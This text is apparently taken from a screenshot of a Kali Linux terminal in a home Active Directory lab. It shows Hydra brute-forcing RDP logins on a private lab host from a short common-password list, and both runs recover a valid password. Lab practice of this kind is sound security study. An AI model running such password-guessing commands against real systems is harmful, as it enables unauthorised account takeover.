 1 2 3 4 22:59
kali@kali: ~/Desktop/ad-project
Session Actions Edit View Help
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-18 22:37:06
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ hydra -l BSmth@mylab.local -P pass.txt -t 1 -f -vV  rdp://192.168.10.5
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-18 22:58:31
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 13 login tries (l:1/p:13), ~13 tries per task
[DATA] attacking rdp://192.168.10.5:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "Asd12345" - 1 of 13 [child 0] (0/0)
[3389][rdp] host: 192.168.10.5   login: BSmth@mylab.local   password: Asd12345
[STATUS] attack finished for 192.168.10.5 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-18 22:58:37
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ vim pass.txt
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ hydra -l BSmth@mylab.local -P pass.txt -t 1 -f -vV  rdp://192.168.10.5
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-18 22:59:02
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 13 login tries (l:1/p:13), ~13 tries per task
[DATA] attacking rdp://192.168.10.5:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "" - 1 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "123456" - 2 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "12345" - 3 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "123456789" - 4 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "password" - 5 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "iloveyou" - 6 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "princess" - 7 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "1234567" - 8 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "rockyou" - 9 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "12345678" - 10 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "abc123" - 11 of 13 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "BSmth@mylab.local" - pass "Asd12345" - 12 of 13 [child 0] (0/0)
[3389][rdp] host: 192.168.10.5   login: BSmth@mylab.local   password: Asd12345
[STATUS] attack finished for 192.168.10.5 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-18 22:59:26
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$